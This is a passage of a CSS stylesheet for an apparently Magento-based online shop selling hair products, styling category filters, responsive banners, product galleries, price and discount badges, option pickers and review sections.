  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    background: #10396F;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #737373;
    border: 1px solid #fff;
    display: inline-block;
  }
  .salonForCategory {
    display: block;
  }
}
@-webkit-keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view .category-banner .top {
    font-size: 24px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 6px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 35px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 34px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 44px;
    padding: 8px 10px 4px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view .category-banner .top {
    font-size: 22px;
    height: 34px;
    line-height: 36px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 27px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 20px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 30px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 40px;
    padding: 8px 10px 3px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 22px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 34px;
    padding: 8px 10px 2px;
  }
}
@media screen and (min-width: 1050px) and (max-width: 1099px) {
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 21px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 24px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 30px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 900px) and (max-width: 1049px) {
  .catalog-category-view .category-banner .top {
    font-size: 15px;
    height: 24px;
    line-height: 26px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 14px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 2px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .catalog-category-view .category-banner .top {
    font-size: 13px;
    height: 20px;
    line-height: 22px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 15px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 12px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 16px;
    height: 34px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 6px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 20px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1049px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 1090px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
.catalog-product-view .at4-share-count-container {
  font-size: 22px !important;
  height: 32px !important;
  line-height: 34px !important;
}
.catalog-product-view .column.main .product.media .action-skip-wrapper {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox {
  position: relative;
}
.catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 0;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
  max-width: 129px;
  position: absolute;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap .fotorama__nav__shaft .fotorama__thumb-border {
  border: 1px solid #808080;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
  position: absolute;
  left: 12px;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .tocompare {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist {
  width: 36px;
  height: 30px;
  text-indent: -9999px;
  background-image: url(../images/icon/heart.png);
  background-position: center;
  background-size: cover;
  display: block;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist.had_been {
  background-image: url(../images/icon/heart_selected.png);
}
.catalog-product-view .column.main .product.media .galleryBox .shareBtn {
  width: 28.5px;
  height: 33px;
  background-image: url(../images/icon/share.png);
  background-size: cover;
  position: absolute;
  left: 60px;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
  width: 100%;
  background: #fff;
  background-image: url(../images/icon/loading1.gif);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  z-index: -1;
  opacity: 0;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox img {
  width: 100%;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox.active {
  opacity: 1;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox .close {
  color: #fff;
  font-size: 3rem;
  width: 40px;
  height: 40px;
  line-height: 44px;
  text-align: center;
  background: #ccc;
  border-radius: 50%;
  padding-right: 2px;
  position: absolute;
  top: 6px;
  right: 6px;
}
.catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
  text-align: center;
}
.catalog-product-view .column.main .product-info-main .product.attribute.overview {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .rating-summary .label,
.catalog-product-view .column.main .product-info-main .productReviewsBox .reviews-actions {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview {
  color: #000;
  text-decoration: underline;
  margin-left: 10px;
  display: inline-block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview:after {
  content: "";
  width: 15px;
  height: 16px;
  background-image: url(../images/icon/pen.jpg);
  background-size: cover;
  vertical-align: text-top;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box {
  font-family: 'proxima_novaBold' !important;
  padding: 10px 0;
  font-weight: 600;
  font-style: italic;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
  line-height: 34px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .old-price .price {
  color: #103970;
  text-decoration: line-through;
  margin-right: 5px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .special-price .price {
  color: #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
  content: "";
  width: 50px;
  height: 25px;
  background-image: url(../images/icon/free-shipping.png);
  background-size: cover;
  vertical-align: sub;
  margin-left: 8px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
  color: #103970;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
  content: "TP Price:";
  font-size: 18px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .nowPrice,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .discount,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .timer {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
  font-size: 21px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
  margin-right: 3px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
  color: #fff;
  width: 38px;
  line-height: 14px;
  padding: 2px 2px 0 0;
  background: #bf0707;
  vertical-align: top;
  margin: 0 8px 0 3px;
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
  border-top: 15px solid transparent;
  border-right: 6px solid #bf0707;
  border-bottom: 15px solid #bf0707;
  border-left: 6px solid transparent;
  left: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  border-left: 6px solid #bf0707;
  border-top: 15px solid #bf0707;
  border-right: 6px solid transparent;
  border-bottom: 15px solid transparent;
  right: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount {
  color: #fff;
  vertical-align: top;
  margin-top: 2px;
  margin-right: 3px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount > div {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
  font-size: 12px;
  width: 54px;
  line-height: 11px;
  background: #bf0707;
  padding-top: 4px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
  font-size: 16px;
  line-height: 24px;
  background: #103970;
  padding: 2px 3px 0;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
  color: #fff;
  text-align: center;
  line-height: 1;
  background: #103970;
  vertical-align: bottom;
  padding: 2px;
  margin-right: 6px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
  border: 1px solid #fff;
  margin-bottom: 1px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
  font-size: 12px;
  font-style: normal;
  width: 12px;
  background: #bf0707;
  border: 1px solid #fff;
  padding: 2px 0 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
  margin-right: 1px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
  color: #000;
  font-size: 18px;
  width: 120px;
  line-height: 40px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label > span:after {
  content: ":";
  color: #000;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
  width: calc(100% - 120px);
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
  width: 100%;
  height: 40px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 6px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-align-last: center;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option:focus {
  border: 1px solid #ccc;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option.mage-error {
  border-color: #CD2021;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  text-indent: 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before {
  content: "Don't miss this !";
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list {
  overflow: hidden;
  transition: all .5s;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field {
  width: calc((100% - 10px) / 6);
  padding-top: calc((100% - 10px) / 6);
  margin-bottom: 2px;
  float: left;
  position: relative;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field:not(:nth-child(6n)) {
  margin-right: 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field.moreColor {
  background-image: url(../images/color/more-color.jpg);
  background-size: cover;
  border: 1px solid #fff;
  padding-top: calc((100% - 10px) / 6 - 2px);
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field input {
  width: 0;
  height: 0;
  border: 0;
  overflow: hidden;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label span {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  border: 1px solid #CED9D5;
  padding: 10px 0;
  margin-top: 2px;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor.hide {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div:not(.text) {
  color: #000;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
  line-height: 1.3;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper .hairCutPoint {
  color: #C31816;
  margin-top: 6px;
  margin-bottom: 20px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  margin-right: 6px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label:after {
  content: ":";
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control > * {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
  width: 30px;
  height: 30px;
  text-align: center;
  border: 1px solid #10396F;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
  width: 40px;
  height: 30px;
  text-align: center;
  border: 1px solid #CED9D5;
  margin: 0 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty:focus {
  border-color: #10396F;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
  color: #fff;
  width: 100%;
  text-align: center;
  background: #10396F;
  border: 0;
}
.catalog-product-view .column.main .product.info.detailed {
  margin-bottom: 60px;
}
.catalog-product-view .column.main .product.info.detailed:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  content: "";
  width: 14px;
  height: 14px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  transition: transform .5s;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.reviews .counter,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.reviews .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item {
  color: #10396F;
  font-size: 2rem;
  text-align: center;
  line-height: 46px;
  padding: 0 16px;
  float: left;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after {
  vertical-align: initial;
  margin-left: 3px;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after {
  transform: rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
  color: #10396F;
  font-size: 2rem;
  line-height: 40px;
  background: #fff;
  padding: 0 3%;
  position: relative;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  position: absolute;
  top: 50%;
  right: 3%;
  transform: translateY(-50%);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  transform: translateY(-50%) rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
  background: #F7F5F6;
  border: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
  color: #194779;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item:not(:last-child) {
  border-bottom: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
  color: #194779;
  float: left;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
  color: #194779;
  text-decoration: underline;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
  color: #8D8D8D;
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item:not(:last-child) {
  border-bottom: 1px solid #CED9D7;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
  color: #000;
  line-height: 1.3;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
  color: #000;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container {
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  color: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .btn {
  z-index: 2;
  position: relative;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading {
  background-image: url(../images/icon/loading.gif);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  z-index: 0;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .btn {
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .loading {
  z-index: 2;
  opacity: 1;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .btn {
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .noMoreHint {
  z-index: 5;
  opacity: 1;
}
.catalog-product-view .column.main .block.upsell {
  margin-top: 20px;
}
.catalog-product-view .column.main .block.upsell .title {
  font-size: 18px;
}
.catalog-product-view .column.main .block.upsell #select-all-products {
  color: #0a6c9f;
  text-decoration: underline;
}
.catalog-product-view .column.main .block.upsell .products-grid {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item .details .choice .label {
  color: #0a6c9f;
}
.catalog-product-view .column.main .block.related .products-upsell {
  padding: 0;
}
.catalog-product-view .column.main .block.related .field.choice.related,
.catalog-product-view .column.main .block.related .product-item-actions {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title {
  border-bottom: 2px solid #10396F;
}
.catalog-product-view .column.main .block.related > .block-title strong {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title:after {
  content: "More To Love";
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo {
  border: 1px solid #DEDEDE;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo img {
  margin: auto;
}
.catalog-product-view .column.main .block.related > .block-content li.item .price-box {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-stock-sku .stock.available {
  display: none;
}
.catalog-product-view .column.main .product-info-stock-sku .sku > * {
  display: inline-block;
}
.catalog-product-view .column.main .product-info-stock-sku .sku .type:after {
  content: ":";
}
.catalog-product-view .hairStyleShow img.firstImg {
  margin-bottom: 20px;
}
.catalog-product-view .hairStyleShow img.lastImg,
.catalog-product-view .attachHair {
  margin-bottom: 40px;
}
.catalog-product-view .attachHair .text {
  margin-bottom: 6px;
}
.catalog-product-view .attachHair img {
  margin-bottom: 10px;
}
.catalog-product-view .chatBoxDes {
  margin-top: 30px;
}
.catalog-product-view .review-add {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10001;
  display: none;
}
.catalog-product-view .review-add > .block-content {
  max-height: 90vh;
  overflow-y: scroll;
  background: #fff;
  border: 1px solid #24497B;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .quit {
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .submit,
.catalog-product-view .review-add > .block-content .next {
  color: #fff;
  font-size: 18px;
  width: 120px;
  line-height: 36px;
  text-transform: uppercase;
  background: #000;
  border: 0;
